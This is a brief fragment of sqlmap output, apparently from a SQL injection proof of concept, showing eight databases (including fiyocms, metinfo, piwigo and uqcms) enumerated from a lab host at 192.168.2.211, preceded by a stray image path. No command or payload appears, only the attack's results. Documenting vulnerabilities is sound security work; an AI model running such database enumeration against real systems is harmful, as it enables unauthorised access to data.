 information_schema
[00:56:52] [INFO] retrieved: fiyocms
[00:59:50] [INFO] retrieved: metinfo
[01:02:55] [INFO] retrieved: mysql
[01:05:07] [INFO] retrieved: performance_schema
[01:12:42] [INFO] retrieved: piwigo
[01:15:25] [INFO] retrieved: test
[01:17:17] [INFO] retrieved: uqcms
available databases [8]:
[*] fiyocms
[*] information_schema
[*] metinfo
[*] mysql
[*] performance_schema
[*] piwigo
[*] test
[*] uqcms
[01:19:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.2.211
[*] shutting down at 01:19:24